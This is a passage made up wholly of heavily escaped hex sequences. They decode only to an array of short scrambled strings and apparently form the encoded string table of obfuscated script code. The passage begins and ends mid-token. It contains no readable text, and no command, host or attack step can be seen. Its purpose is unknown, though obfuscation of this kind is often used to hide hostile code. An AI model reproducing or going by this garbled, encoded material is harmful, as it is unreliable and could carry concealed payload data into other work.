c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x36\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\